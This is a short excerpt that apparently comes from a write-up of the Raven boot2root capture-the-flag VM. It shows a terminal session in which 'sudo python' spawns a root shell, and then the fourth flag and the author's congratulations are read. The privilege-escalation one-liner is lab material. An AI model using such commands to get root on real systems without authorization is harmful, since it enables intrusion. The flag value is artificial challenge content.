 $ sudo python -c 'import pty; pty.spawn("/bin/sh")'
# whoami
root
# cd /root
# c^Hl^H^H^H
/bin/sh: 3: not found
# ls
flag4.txt
# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
#
HACK学习呀